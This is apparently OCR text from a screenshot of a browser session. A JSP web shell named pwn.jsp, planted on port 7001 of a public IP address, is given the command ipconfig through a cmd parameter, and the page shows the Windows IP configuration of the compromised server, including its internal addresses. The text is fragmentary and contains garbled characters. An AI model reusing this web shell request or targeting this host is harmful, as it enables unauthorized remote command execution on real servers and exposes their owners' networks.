 211.100.224.148:7001/a
211.100.224.148:7001/a/pwn.jsp?cmd=ipconfig
indows IP Configuration
ask . . . . . . . . . .
view-source:211.100.22
view-source:211.100.224.148:7001/a/pwn.jsp?cmd=ipconfig
1
2
3
4 Windows IP Configuration
5
6
7
8
9
10 Ethernet adapter ±¾µØÁ¬½Ó 2:
11
12
13
14 Connection-specific DNS Suffix . :
15
16 IP Address. . . . . . . . . . . . : 10.121.201.167
17
18 Subnet Mask . . . . . . . . . . . : 255.255.255.0
19
20 Default Gateway . . . . . . . . . : 10.121.201.254
21
22
23